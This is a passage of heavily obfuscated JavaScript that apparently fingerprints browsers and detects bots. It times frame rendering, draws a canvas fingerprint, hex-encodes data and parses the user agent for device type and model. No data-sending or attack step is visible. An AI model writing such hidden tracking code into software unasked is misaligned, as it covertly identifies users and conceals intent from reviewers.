_0x3fb45a[_0x26f915(-0xd,-0x134,_0x4ad1f5._0x33828b,-_0x4ad1f5._0x5d97a1)+'d']=!![],_0x3fb45a[_0x48ca03(_0x4ad1f5._0x59fd4c,_0x4ad1f5._0x4a83c0,_0x4ad1f5._0x3f6e41,_0x4ad1f5._0xcb281)]='not_c'+_0x26f915(0x2a9,0x349,_0x4ad1f5._0x5d25ce,_0x4ad1f5._0x27db51),_0x3fb45a[_0x48ca03(-0x59,-0x185,-0x1f7,-_0x4ad1f5._0x16d0c2)+'ge']=_0x48ca03(_0x4ad1f5._0x3dc5b7,0x112,0x21a,_0x4ad1f5._0x1bca70)+_0x26f915(0x1bb,0x346,_0x4ad1f5._0x4c04b6,_0x4ad1f5._0x391ca1)+_0x48ca03(-0x90,-0x19,-_0x4ad1f5._0x1841c2,0xf4)+_0x26f915(_0x4ad1f5._0x5c474b,_0x4ad1f5._0x39969e,_0x4ad1f5._0x44d44c,_0x4ad1f5._0x4d1bbd)+'OK',_0x3fb45a;}else _0x4677be+=_0x478b93[_0x31d702];}var _0x1b61e1=_0x523ac3[_0x26f915(0x138,0x2c6,0x176,_0x4ad1f5._0x2044fc)](_0x4677be,_0x478b93[_0x26f915(0x2a2,0x361,0x107,0x3b9)+'h']),_0x199445=_0x523ac3[_0x26f915(0x164,0xf,-_0x4ad1f5._0x5d6bb0,_0x4ad1f5._0x474fcf)](-0x1*-0x17bf+0xd3*0x1c+-0x2aeb,_0x1b61e1),_0x5f2aa7=-0x34c*-0x2+0xbee+-0x1286*0x1;for(var _0x205021=-0x4*0x851+-0x1e9c+0x3fe0;_0x205021<_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x438805,_0x4ad1f5._0x2d2dd1,_0x4ad1f5._0x37feca)+'h'];_0x205021++){_0x5f2aa7+=Math[_0x48ca03(0xb2,-_0x4ad1f5._0x11b862,-0x216,_0x4ad1f5._0xe2b768)](_0x478b93[_0x205021]-_0x1b61e1,0x154d+-0x2*0x8b0+-0x3eb);}function _0x26f915(_0x647350,_0x393ead,_0x1fb540,_0x2f54bd){return _0x142c7f(_0x647350- -0x317,_0x1fb540,_0x1fb540-0xec,_0x2f54bd-_0x345ff0._0x5baed5);}var _0x4b17f1=Math[_0x26f915(_0x4ad1f5._0x2bc4cd,0x1cd,0x20c,_0x4ad1f5._0x58debf)](_0x523ac3[_0x26f915(_0x4ad1f5._0x50dc85,-_0x4ad1f5._0x1920e2,0x77,0x98)](_0x5f2aa7,_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x59c0ed,0x129,_0x4ad1f5._0x5f33c4)+'h'])),_0x5db0b1=_0x523ac3[_0x48ca03(-_0x4ad1f5._0x395bbd,_0x4ad1f5._0x1802d5,0x93,_0x4ad1f5._0x45679c)](_0x199445,-0x5*-0x387+0x3b8*0x6+-0x27c1*0x1);function _0x48ca03(_0x52af68,_0x413bcb,_0x116593,_0xe92565){return _0x142c7f(_0x413bcb- -0x46e,_0x52af68,_0x116593-0x15e,_0xe92565-_0x2918f3._0x26da24);}var _0x23055c=_0x523ac3[_0x48ca03(-0x1ff,-0xd7,-_0x4ad1f5._0x3d110d,-0x15b)](_0x4b17f1,0x1753+-0x140d+0x2*-0x1a3+0.1),_0x457350={};_0x478b93[_0x26f915(0x12e,0x10a,0x152,_0x4ad1f5._0x5c7281)+'ch'](function(_0x21b816){var _0x41d5bd={_0x300ed8:0x1ce},_0x469f61={};_0x469f61['VtcaM']=_0x523ac3['aqMgQ'];function _0x2b3a03(_0x204d6b,_0x400220,_0x544ba9,_0x184378){return _0x26f915(_0x400220-0x2c9,_0x400220-0x116,_0x544ba9,_0x184378-0xfd);}_0x469f61[_0x119fda(-0x10a,-_0x3c591c._0x3d3924,-0x2fb,-0x253)]=_0x523ac3['GcimL'];function _0x119fda(_0x1e3d0c,_0x55f586,_0x1b8cf2,_0x2a68ec){return _0x48ca03(_0x1e3d0c,_0x55f586- -0x27,_0x1b8cf2-0x92,_0x2a68ec-_0x41d5bd._0x300ed8);}var _0x49f88c=_0x469f61;if(_0x523ac3[_0x119fda(-_0x3c591c._0x164b44,-0x42,_0x3c591c._0x3c37c2,-0x4a)](_0x523ac3[_0x2b3a03(0x25c,_0x3c591c._0x324175,0x32c,0x29e)],_0x119fda(0xca,0x13e,_0x3c591c._0x538808,_0x3c591c._0x501083))){var _0x54f04b=_0x523ac3[_0x119fda(-0x29d,-0x17c,-0x1f2,-_0x3c591c._0x249d4f)](Math[_0x2b3a03(_0x3c591c._0x4f3df8,0x328,_0x3c591c._0x5a39c7,0x1c0)](_0x523ac3[_0x2b3a03(0x356,0x32f,0x4cf,0x338)](_0x21b816,-0xc*-0x24b+0x1d*0x31+-0x69b*0x5)),0x2270+0xc*-0x239+-0x2*0x3dd);_0x457350[_0x54f04b]=_0x523ac3[_0x2b3a03(_0x3c591c._0x253856,0x2a2,_0x3c591c._0x4d197a,0x3cb)](_0x457350[_0x54f04b]||-0x5bb+-0x11c9*-0x1+-0xc0e,0xf71+-0x1dd0+-0x50*-0x2e);}else new _0x16d4d3(_0x49f88c[_0x119fda(-0x92,0x8f,-0x3c,_0x3c591c._0x4b6e4f)]),_0x274477[_0x119fda(_0x3c591c._0x4740b9,_0x3c591c._0x4976e8,0x8a,0x131)](_0x49f88c[_0x119fda(-_0x3c591c._0x47982e,-_0x3c591c._0x3d3924,-_0x3c591c._0x56f9c3,-0x22c)]),_0x2a3356=_0x18be8b['max'](_0x530374,-0x7da+-0x110*-0x3+-0x14c*-0x4);});var _0x3fa653=Math[_0x26f915(-0x19,0x89,0xa2,-0x10d)][_0x48ca03(_0x4ad1f5._0x539609,_0x4ad1f5._0x46e0e1,-0x56,0xa5)](null,Object[_0x48ca03(_0x4ad1f5._0x405fd9,_0x4ad1f5._0x3ec23d,0x130,_0x4ad1f5._0x53111d)+'s'](_0x457350)),_0x1646b7=_0x523ac3[_0x48ca03(0x200,_0x4ad1f5._0xf1d40f,_0x4ad1f5._0x5c99ba,_0x4ad1f5._0x59b834)](_0x3fa653,_0x523ac3['ISSJf'](_0x478b93[_0x26f915(0x2a2,0x3ee,0x1ed,_0x4ad1f5._0x3b8ead)+'h'],-0x1*-0xecb+-0x1248+0x37d+0.8)),_0x18d8f9=_0x523ac3[_0x26f915(_0x4ad1f5._0x1901d7,_0x4ad1f5._0x43b538,0x379,0x21c)](_0x5db0b1,_0x23055c)&&!_0x1646b7;return{'passed':_0x18d8f9,'value':{'fps':Math[_0x48ca03(-0x18f,-_0x4ad1f5._0x23e698,-_0x4ad1f5._0x338cd3,-_0x4ad1f5._0x2a8b84)](_0x523ac3[_0x26f915(0x1e1,0x80,0x13c,0x24b)](_0x199445,0x1ab1*0x1+-0x27*0xfc+0xbbd*0x1))/(0x34d+-0x3ae+0x6b),'variance':_0x523ac3[_0x26f915(-_0x4ad1f5._0x24ddf9,_0x4ad1f5._0x2357ca,-0xe2,-0x7a)](Math[_0x26f915(_0x4ad1f5._0x1b7301,-0x18,_0x4ad1f5._0x5cf977,-_0x4ad1f5._0x1920e2)](_0x523ac3[_0x48ca03(-_0x4ad1f5._0x57623d,-_0x4ad1f5._0x14b27e,-0x13d,-0x330)](_0x4b17f1,-0x3*0x48b+0x6*-0x41f+0x7*0x589)),-0x5*0x551+-0x46b*0x1+0x1f64),'frames':_0x3ed320[_0x48ca03(_0x4ad1f5._0x2790e7,_0x4ad1f5._0x66c66,_0x4ad1f5._0x372b60,-_0x4ad1f5._0x9e4ca1)+'h'],'maxSame':_0x3fa653},'message':_0x523ac3['TOtmi'](_0x523ac3[_0x26f915(_0x4ad1f5._0x1d7d30,0xf1,0x141,0x1cc)](_0x523ac3['rAiZq'](_0x523ac3['LiJHz'](_0x523ac3[_0x26f915(0x45,_0x4ad1f5._0x3d0a22,0x8f,0x133)](_0x523ac3['GQKxZ'],Math[_0x26f915(0x5f,_0x4ad1f5._0x5907d7,0x154,-0x59)](_0x199445)),_0x523ac3['mvSCn']),Math[_0x26f915(0x5f,_0x4ad1f5._0xaef8af,-_0x4ad1f5._0x40f697,-_0x4ad1f5._0x2c64e8)](_0x523ac3[_0x26f915(_0x4ad1f5._0xe13569,0x183,_0x4ad1f5._0x3bbb74,0x16e)](_0x4b17f1,0x3*0x555+-0x40*0xb+0x3*-0x467))/(-0x21e1+-0xf34+0x311f)),'ms'),_0x1646b7?_0x523ac3[_0x48ca03(_0x4ad1f5._0x729ce4,_0x4ad1f5._0x47b9c6,_0x4ad1f5._0x47b7ed,_0x4ad1f5._0x2d94ce)]:'')+(!_0x23055c?'\x20(сли'+_0x26f915(_0x4ad1f5._0xdd2ecd,-0xfe,-0x65,-0x12e)+_0x48ca03(_0x4ad1f5._0xa85571,0x32,_0x4ad1f5._0x31f6e4,-0x128)+'льно!'+')':'')};}function _0x2353cd(){var _0x22aadd=(_0x29fe53(0x48a,_0x206beb._0x2341dd,0x448,0x4b9)+_0x273bb8(0x5e,0x4a,0x1f3,-_0x206beb._0xda5d74)+_0x273bb8(-0x271,-_0x206beb._0x88c253,_0x206beb._0x214f1b,-_0x206beb._0x14b1da)+_0x29fe53(_0x206beb._0xf40920,_0x206beb._0x19f6b1,0x5ff,0x6aa)+_0x29fe53(_0x206beb._0x1c2c76,_0x206beb._0x4d67c8,_0x206beb._0x4ad165,_0x206beb._0x246fbe)+_0x273bb8(-_0x206beb._0x191a12,-_0x206beb._0x153bb5,-_0x206beb._0x25e873,-_0x206beb._0x24519a)+_0x273bb8(-0xac,_0x206beb._0x488bcb,-_0x206beb._0x3a1e63,0x1eb)+_0x29fe53(_0x206beb._0x3a4287,0x442,_0x206beb._0x5a497f,0x400)+_0x273bb8(-_0x206beb._0xb78653,-0x1b3,-_0x206beb._0x5c88a9,-_0x206beb._0x469ebc)+_0x273bb8(_0x206beb._0x33746e,0x59,0x5d,0x140)+_0x273bb8(_0x206beb._0x59163a,_0x206beb._0x5e7f53,-_0x206beb._0x48ce7c,-0xf1)+'31|1|'+_0x29fe53(0x545,0x678,0x737,_0x206beb._0x191411)+_0x29fe53(_0x206beb._0x3cd7da,0x561,0x6ae,_0x206beb._0x4cebbd)+'2|9|1'+_0x273bb8(0x98,-_0x206beb._0xa23d3c,-_0x206beb._0x427064,0xd)+'14|8|'+_0x273bb8(_0x206beb._0x34a80a,_0x206beb._0x12565f,0x217,-_0x206beb._0x214f1b)+_0x29fe53(0x746,0x6d3,_0x206beb._0xc34101,0x850)+'|3')[_0x273bb8(-_0x206beb._0x21522d,-0x194,-0x2fd,-_0x206beb._0x4f9071)]('|'),_0x2f53ae=0xc3b*-0x1+0x1eb9+-0x1*0x127e;function _0x29fe53(_0x2eb25c,_0x59a87a,_0x4fc35e,_0x19f1b6){return _0x3fd9d6(_0x2eb25c-_0x43b61c._0x1f2e5e,_0x59a87a-0xb7,_0x4fc35e,_0x19f1b6-_0x43b61c._0x3dcef5);}function _0x273bb8(_0x5f0739,_0x490a71,_0x31ffbf,_0x26c107){return _0x142c7f(_0x490a71- -0x51e,_0x26c107,_0x31ffbf-0xed,_0x26c107-_0x1e772a._0x551739);}while(!![]){switch(_0x22aadd[_0x2f53ae++]){case'0':_0x5cba4a[_0x29fe53(0x4f4,_0x206beb._0x4f3e18,_0x206beb._0x10a0ff,_0x206beb._0x20b908)](0xad6+0x2*0x10c9+0x1*-0x2c1d,-0x1105*0x1+0x20*-0x2c+-0x16d*-0x10,0x13bd+0x10bd*0x2+-0x351e,0x21ac+-0x10b7*0x2+-0x3e,-0x63c*0x4+-0x2551+0x3e47+0.2831853072000001,!![]);continue;case'1':_0x5cba4a[_0x29fe53(0x7a8,_0x206beb._0x292d0d,0x5eb,_0x206beb._0x3d878f)+'tyle']=_0x273bb8(_0x206beb._0x4c0125,-0x18,_0x206beb._0x19500a,0x32)+_0x29fe53(0x559,_0x206beb._0x4fb4bb,_0x206beb._0x326965,0x512)+_0x29fe53(0x495,0x48a,0x56a,0x3ee);continue;case'2':_0x5cba4a[_0x273bb8(-0x33,-0x1b1,-_0x206beb._0xaaf1a4,-_0x206beb._0x46d7e1)+_0x273bb8(-_0x206beb._0x488a9b,-_0x206beb._0xfa006a,-0x195,-_0x206beb._0x296604)]();continue;case'3':return _0x21728f['toDat'+_0x29fe53(_0x206beb._0x5dd68c,_0x206beb._0x5a2f9e,_0x206beb._0x3cedac,0x3e4)](_0x523ac3[_0x29fe53(0x798,_0x206beb._0x2301e3,0x560,0x7a1)]);case'4':var _0x5cba4a=_0x21728f[_0x29fe53(_0x206beb._0x24db1c,0x70c,_0x206beb._0x21d43f,_0x206beb._0x40a012)+_0x29fe53(_0x206beb._0x19363e,_0x206beb._0xd3f400,_0x206beb._0x1028b5,0x509)]('2d');continue;case'5':_0x5cba4a['fillS'+'tyle']=_0x273bb8(_0x206beb._0xa1cdb3,-_0x206beb._0xe45c1f,-_0x206beb._0x506cbb,-_0x206beb._0x38b352);continue;case'6':_0x5cba4a[_0x29fe53(0x7e1,_0x206beb._0x2a5bad,0x58c,_0x206beb._0x1dbf1b)+'ext'](_0x29fe53(0x701,0x64b,_0x206beb._0x25b863,_0x206beb._0x817269)+_0x29fe53(_0x206beb._0x5cba63,0x5fc,0x5f5,_0x206beb._0x49d494)+_0x29fe53(_0x206beb._0x5f1aaf,0x3e4,0x399,_0x206beb._0x3c4265)+_0x29fe53(_0x206beb._0x33cfc5,_0x206beb._0x1d6fb7,0x6fd,_0x206beb._0x17be09),-0x140a+-0x1e5e+-0x1c*-0x1cd,0x1f7*0x6+0x6*0x652+-0x3189*0x1);continue;case'7':_0x5cba4a[_0x273bb8(-0xe7,-0x255,-0x2d1,-_0x206beb._0x52424f)](0x1*-0x168+0x1a5b+0x4fd*-0x5,0x101f+0x193d+-0x295a,0x1*0x25f9+0x836*-0x1+-0x1dbd,0x3b*-0xa0+0x2056+0x8*0x92);continue;case'8':_0x5cba4a[_0x273bb8(-0x39,-_0x206beb._0x4528f1,-0x1c5,_0x206beb._0x2af4d6)](_0x523ac3['PhGIh']);continue;case'9':_0x5cba4a[_0x273bb8(-_0x206beb._0x32494c,_0x206beb._0x16b46b,-0xb8,-_0x206beb._0x45a9a2)+'tyle']=_0x523ac3[_0x273bb8(-_0x206beb._0x55401d,-_0x206beb._0x31194f,0x18a,-_0x206beb._0x596287)];continue;case'10':_0x5cba4a[_0x29fe53(0x5e4,_0x206beb._0x4f3e18,0x473,0x46f)](0xa38+0x1697+-0x209d,0x16c1+0x2235+-0x38c4,0x1*-0x18df+-0x1*0x11+0x1922,0x52a+-0x1903+0x1*0x13d9,-0x1fd7+0x5f*0x29+0x10a6+0.2831853072000001,!![]);continue;case'11':_0x5cba4a[_0x273bb8(-_0x206beb._0xbac601,-0x105,-_0x206beb._0x2f356a,-_0x206beb._0xc6146d)+_0x29fe53(0x719,0x6fb,0x829,0x85f)+_0x29fe53(0x79d,_0x206beb._0x83c7b0,_0x206beb._0x137d6c,_0x206beb._0x211c7c)+_0x29fe53(_0x206beb._0x52301d,0x608,_0x206beb._0x1a95cd,0x4c3)+_0x29fe53(0x64d,_0x206beb._0x15aba2,_0x206beb._0x6eab6c,0x59f)]=_0x523ac3[_0x273bb8(0x198,_0x206beb._0x4b4cf1,0x5a,_0x206beb._0x2bd087)];continue;case'12':_0x5cba4a[_0x273bb8(_0x206beb._0x1a648d,0xd,_0x206beb._0xd4b3c6,-_0x206beb._0x28b9f3)+_0x29fe53(0x50a,_0x206beb._0x4efb39,0x54a,0x6ce)]();continue;case'13':_0x5cba4a[_0x29fe53(0x3bd,_0x206beb._0x1c21db,_0x206beb._0xc9a9ac,0x4c1)+_0x29fe53(0x641,_0x206beb._0x3fa83f,0x675,_0x206beb._0x4c0959)+'ne']=_0x523ac3[_0x29fe53(0x34f,0x43e,0x59a,_0x206beb._0x190a3d)];continue;case'14':_0x5cba4a['close'+'Path']();continue;case'15':_0x5cba4a[_0x273bb8(-_0x206beb._0x3ef820,_0x206beb._0x4b573b,_0x206beb._0x5ddab8,_0x206beb._0xa8bc98)+_0x29fe53(0x6c3,_0x206beb._0x17b268,_0x206beb._0x58c2f7,_0x206beb._0x106b0c)](_0x523ac3[_0x273bb8(-_0x206beb._0x3a359a,-0x1f,0x134,-_0x206beb._0x47c2a8)],-0xcc*0x31+0x211b+0x5f3,-0x1*0xe21+-0x185b+0x268b);continue;case'16':_0x5cba4a[_0x273bb8(_0x206beb._0x342d56,-0x2,-_0x206beb._0x52f25e,-_0x206beb._0x254a54)+'ect'](0x1d83+-0x1823+-0x4e3,-0xa*0x331+0x14a8+0xb43*0x1,0xb15+-0xa53*-0x1+0x56*-0x3f,-0xb*0x31+-0x1*0x163d+0x186c);continue;case'17':_0x21728f[_0x273bb8(-_0x206beb._0x225c9d,-0x110,-0x1f1,-0x234)]=0x91c+-0x514+-0x18*0x21;continue;case'18':_0x5cba4a['arc'](0x63*0x2d+-0x2*0xfe6+0xec9,-0x24fc+0x1e52+0x6dc,-0x1c20+0x236+0x1a1c,-0x169a+-0xead+0x2547,0xa98+-0x33*-0x6f+0x1*-0x20af+0.2831853072000001,!![]);continue;case'19':_0x5cba4a['arc'](-0x2636+-0x1aed+-0x1*-0x416e,-0x2*0xabd+-0x2042+0x10*0x362,0x1*-0x181f+-0xd1a+-0x3*-0xc79,0x108d*-0x1+0x2154+0x1*-0x10c7,0xb9*-0xa+-0x1*0x1198+0x18d8+0.2831853072000001,!![]);continue;case'20':_0x21728f[_0x273bb8(-_0x206beb._0x50e80f,-_0x206beb._0xca83b3,-0x19c,-0x29)+'t']=-0x7*-0x266+-0x1b65+0x23b*0x5;continue;case'21':_0x5cba4a['font']=_0x523ac3[_0x29fe53(_0x206beb._0x55ea69,_0x206beb._0x22fb96,0x646,0x498)];continue;case'22':_0x5cba4a[_0x273bb8(0x1a0,0xd,_0x206beb._0x561e29,_0x206beb._0xb0d84d)+_0x273bb8(-_0x206beb._0x1903b0,-_0x206beb._0x59a77a,-0x1e,-_0x206beb._0x4b4212)]();continue;case'23':_0x5cba4a['begin'+_0x273bb8(-_0x206beb._0x4a766b,-_0x206beb._0xfa006a,-0x9d,-0x31)]();continue;case'24':var _0x21728f=document[_0x29fe53(0x605,0x46f,0x51d,_0x206beb._0x3c8877)+'eElem'+_0x29fe53(_0x206beb._0x1b29dc,_0x206beb._0x3bec13,0x508,_0x206beb._0x46ccc7)](_0x523ac3[_0x29fe53(0x464,_0x206beb._0x4d6bc0,_0x206beb._0x49359c,_0x206beb._0x595d83)]);continue;case'25':_0x5cba4a['rect'](-0x43*0x4f+0x1e0*-0xe+0x2eed,0xb*-0x32+0x16b8*0x1+0x1492*-0x1,-0x970+-0x2022+0x299c,-0x11a2+-0x731*-0x1+0xa7b);continue;case'26':_0x5cba4a[_0x273bb8(0xa7,0xc7,0xbf,_0x206beb._0x2a37aa)+_0x273bb8(-_0x206beb._0x42fa8a,-0xfc,-0x224,-0x1a9)]=_0x523ac3[_0x29fe53(_0x206beb._0x2c22e8,0x63c,_0x206beb._0x5a9af2,0x7bf)];continue;case'27':_0x5cba4a[_0x29fe53(_0x206beb._0x214aaa,_0x206beb._0x4f3e18,0x59e,0x50e)](0x460+-0x49d*-0x1+-0x8b2,-0x258e+0x9b3+-0x2*-0xe13,0x252f+0x5*0x274+-0x3128,-0x1*-0x100a+0x21a5+0xa1*-0x4f,-0x4*-0x106+-0x20c9+0x1cb7+0.2831853072000001,!![]);continue;case'28':_0x5cba4a[_0x29fe53(0x3d2,_0x206beb._0x7baab7,0x463,_0x206beb._0x1c671c)]=_0x523ac3[_0x29fe53(_0x206beb._0x2bfc24,0x3da,_0x206beb._0x1775bf,_0x206beb._0x32edd3)];continue;case'29':_0x5cba4a[_0x273bb8(_0x206beb._0x3b7083,-0x2f,_0x206beb._0x15ff24,-_0x206beb._0x2aa1ce)](_0x523ac3[_0x29fe53(_0x206beb._0x3d4d37,_0x206beb._0x56c791,_0x206beb._0x22b1ad,_0x206beb._0x3694af)]);continue;case'30':_0x5cba4a[_0x29fe53(_0x206beb._0x7dea7d,0x6fc,0x792,0x7f6)+_0x29fe53(_0x206beb._0x4b5c75,0x539,_0x206beb._0x51c7f4,0x4ff)]=_0x523ac3['ClLaD'];continue;case'31':_0x5cba4a[_0x29fe53(_0x206beb._0x458cea,_0x206beb._0x3401a9,0x69b,0x5ea)](_0x523ac3[_0x29fe53(0x25d,_0x206beb._0xeb62c7,_0x206beb._0x55abf2,_0x206beb._0x269f11)]);continue;case'32':_0x5cba4a[_0x273bb8(-0x77,-0x2f,_0x206beb._0xda5d74,-_0x206beb._0x517e76)](_0x523ac3[_0x29fe53(0x49e,_0x206beb._0xeb62c7,0x3bc,0x2d5)]);continue;case'33':_0x5cba4a['fillS'+_0x273bb8(-0xd8,-0xfc,-_0x206beb._0x347ec4,-_0x206beb._0x251686)]=_0x523ac3[_0x29fe53(0x783,0x63c,0x7ce,_0x206beb._0x32d33c)];continue;case'34':_0x5cba4a[_0x273bb8(0xf,_0x206beb._0x561da4,-0x98,0xcf)+_0x273bb8(-0x1fc,-0xfc,-_0x206beb._0x381718,-0x254)]=_0x523ac3['YaJcq'];continue;case'35':_0x5cba4a['close'+'Path']();continue;}break;}}function _0xdd8ccd(_0x46341b){var _0xd2a1d7={_0x12e57d:0x46},_0x5b8717='';for(var _0x3b4f24=0x1b3e+0x36e+-0x1eac;_0x523ac3['bZcSr'](_0x3b4f24,_0x46341b[_0x330319(_0x1c0bac._0x5880d5,_0x1c0bac._0x2772e2,0x49d,_0x1c0bac._0x53d273)+'h']);_0x3b4f24++){var _0x46a9ec=_0x46341b[_0x330319(0x34b,0x36f,_0x1c0bac._0x3646a5,_0x1c0bac._0x36115a)+_0x330319(_0x1c0bac._0x3fc23a,0x23e,0x20e,_0x1c0bac._0x403c1d)](_0x3b4f24)[_0x3a335f(0x56a,0x3c6,_0x1c0bac._0x478db3,0x422)+_0x3a335f(0x505,0x494,0x617,0x4a7)](-0x2601+-0x1189+0xb*0x50e);_0x46a9ec[_0x330319(0x4e2,_0x1c0bac._0x139ad0,_0x1c0bac._0xb65fcf,_0x1c0bac._0x53d273)+'h']===-0xcf*-0x18+-0x1*0x1249+-0xd*0x16&&(_0x5b8717+='0'),_0x5b8717+=_0x46a9ec;}function _0x3a335f(_0x258e79,_0x33b95b,_0x4b800d,_0x19a5b6){return _0x142c7f(_0x19a5b6- -0x6d,_0x33b95b,_0x4b800d-0x16f,_0x19a5b6-_0xd2a1d7._0x12e57d);}function _0x330319(_0x264e6c,_0x3aa5fd,_0x3346da,_0x4f78f9){return _0x142c7f(_0x4f78f9- -_0x412a61._0x1471ea,_0x3aa5fd,_0x3346da-0xbc,_0x4f78f9-0x68);}return _0x5b8717;}function _0x2acfa8(){var _0x131512={_0x16a4c1:0x1cf},_0x1be60d={_0x5ec254:0x156},_0x50a6ad={'gwFES':function(_0x494c00,_0x4788e0){return _0x494c00(_0x4788e0);},'cYnGs':_0x523ac3[_0x283e11(0x3aa,0x4e0,0x535,0x411)],'ooiQp':_0x523ac3[_0x57940c(0x433,0x4a0,0x547,_0x3d0130._0x194d15)],'FpKkN':_0x523ac3['URtBo']},_0xeb35eb=navigator[_0x57940c(0x407,_0x3d0130._0x27f042,_0x3d0130._0x41b751,_0x3d0130._0x205022)+_0x283e11(0x692,_0x3d0130._0x2572cd,0x75e,_0x3d0130._0x9e041a)];function _0x283e11(_0x2bdd6f,_0x18dc8b,_0x51eac5,_0x3790a3){return _0x142c7f(_0x51eac5-0x15a,_0x18dc8b,_0x51eac5-0x16a,_0x3790a3-_0x1be60d._0x5ec254);}function _0x57940c(_0x958476,_0x14cac9,_0x5ec26e,_0x1439b2){return _0x142c7f(_0x958476- -_0x131512._0x16a4c1,_0x14cac9,_0x5ec26e-0x0,_0x1439b2-0x15e);}var _0xa735e1={};_0xa735e1[_0x283e11(_0x3d0130._0x197f3c,_0x3d0130._0x2d4893,_0x3d0130._0x505234,0x5a8)+_0x57940c(_0x3d0130._0x4caeca,_0x3d0130._0x5dbb0,_0x3d0130._0x3cac76,_0x3d0130._0x255dfd)+'e']=_0x57940c(_0x3d0130._0xfc2d99,_0x3d0130._0xcad8bf,0x34d,_0x3d0130._0x2b19f6)+'wn',_0xa735e1[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0xd09da7,_0x3d0130._0x5738bd,_0x3d0130._0x2a1064)+_0x283e11(0x732,_0x3d0130._0x755d8f,0x5e8,_0x3d0130._0x49ff31)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2dca4e,0x4fa,0x5aa,0x4b7)],_0xa735e1[_0x283e11(_0x3d0130._0x10111d,0x5dc,0x6dc,_0x3d0130._0x3cb87b)+'er']=_0x283e11(0x84b,_0x3d0130._0x42e8e8,0x6f1,_0x3d0130._0xd2248b)+'wn',_0xa735e1['brows'+_0x283e11(0x565,_0x3d0130._0x2f0061,_0x3d0130._0x582cd4,0x537)+'rsion']='';var _0x513e48=_0xa735e1;if(/iPhone/[_0x57940c(0x314,_0x3d0130._0x4cc92e,0x20d,0x3cd)](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x580188,0x24a,0x287)+_0x283e11(_0x3d0130._0xe3f8b0,_0x3d0130._0x2f9aa9,_0x3d0130._0x3a5556,_0x3d0130._0x478ddf)+'e']=_0x523ac3[_0x283e11(_0x3d0130._0x4edd54,0x855,0x708,_0x3d0130._0x19443a)];var _0x493723=_0xeb35eb[_0x283e11(_0x3d0130._0x5d521f,0x397,_0x3d0130._0x5f2495,_0x3d0130._0x21b100)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x513e48[_0x57940c(0xff,-0x4c,-_0x3d0130._0x3cca9e,0x279)+_0x57940c(0x2bf,0x382,0x2a2,0x1b9)+'el']=_0x493723?_0x523ac3['GKxRz'](_0x523ac3[_0x283e11(0x54a,0x5c3,_0x3d0130._0x3f7864,0x737)](_0x283e11(0x419,_0x3d0130._0x3309ea,0x47d,0x5c2)+_0x283e11(0x51a,0x587,_0x3d0130._0xf3a2f5,_0x3d0130._0x2399c4)+'S\x20',_0x493723[0xa6+0xba+-0x1b*0xd][_0x57940c(_0x3d0130._0x56ea3c,_0x3d0130._0x4d540d,_0x3d0130._0x126e55,_0x3d0130._0x22f7e5)+'ce']('_','.')),')'):_0x57940c(0x154,_0x3d0130._0x361604,0x28,0x12e)+'e';}else{if(/iPad/[_0x283e11(_0x3d0130._0x34e2e5,0x743,_0x3d0130._0x22d838,_0x3d0130._0x3da6d7)](_0xeb35eb)){if(_0x523ac3['ddbhD']('uLBqd',_0x523ac3[_0x283e11(0x7d5,0x52d,0x6a5,_0x3d0130._0x20544d)])){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x43d6ae,_0x3d0130._0x37c991,0x179)+_0x57940c(_0x3d0130._0x1546cb,_0x3d0130._0x4ce414,_0x3d0130._0x3bc1f4,_0x3d0130._0x530cfb)+'e']=_0x283e11(0x446,_0x3d0130._0x391a9a,_0x3d0130._0x5f53a6,0x3c5);var _0x9fb667=_0xeb35eb[_0x283e11(0x326,_0x3d0130._0x576a99,_0x3d0130._0x5f2495,_0x3d0130._0x2ff7e7)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x2a8903,_0x3d0130._0x47bd61,_0x3d0130._0x505234,_0x3d0130._0x5c3460)+_0x57940c(0x2bf,_0x3d0130._0x234b45,_0x3d0130._0x7001ea,_0x3d0130._0x42396e)+'el']=_0x9fb667?_0x523ac3['bHJWE'](_0x523ac3[_0x57940c(_0x3d0130._0x31ae88,0x477,0x36d,0x40a)]+_0x9fb667[-0x1*0x10bf+-0x1727+0x27e7][_0x283e11(_0x3d0130._0x255301,0x713,0x576,_0x3d0130._0x3f7864)+'ce']('_','.'),')'):_0x523ac3[_0x283e11(_0x3d0130._0x3aac01,_0x3d0130._0x246906,_0x3d0130._0x4f9230,0x452)];}else _0x140c0c['measu'+_0x57940c(0x179,_0x3d0130._0x4005d2,_0x3d0130._0x1807d1,0x21b)]=![];}else{if(/Android/['test'](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x4d680d,0x232,0x72)+'e_typ'+'e']=_0x523ac3[_0x283e11(0x5e8,_0x3d0130._0x5443b6,0x693,0x710)];var _0x2d8969=_0xeb35eb[_0x283e11(0x51b,_0x3d0130._0x50cc84,0x422,_0x3d0130._0x205c32)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x2d8969)_0x513e48[_0x57940c(_0x3d0130._0x2b10f0,_0x3d0130._0x47874f,0x9,_0x3d0130._0x3aac93)+'e_mod'+'el']=_0x2d8969[-0x2009+0x402+0x1c08]['trim']();else{if(_0x523ac3['QsEGF']===_0x523ac3[_0x57940c(0x43f,0x5bc,0x4de,0x494)]){var _0x21c3b1=_0xeb35eb['match'](/Android\s*(\d+(?:\.\d+)?)/);_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,0xd8,-_0x3d0130._0xba0a72,-0x5a)+_0x283e11(_0x3d0130._0x3e9fe3,_0x3d0130._0x20544d,_0x3d0130._0x38eb15,_0x3d0130._0x3ab550)+'el']=_0x21c3b1?_0x523ac3['abAMf'](_0x523ac3['SGPER'],_0x21c3b1[0x9*-0x12a+0x1*-0x13e1+0x1e5c]):_0x523ac3[_0x57940c(_0x3d0130._0x230b65,_0x3d0130._0x1a599d,_0x3d0130._0x20dbd6,0x39a)];}else 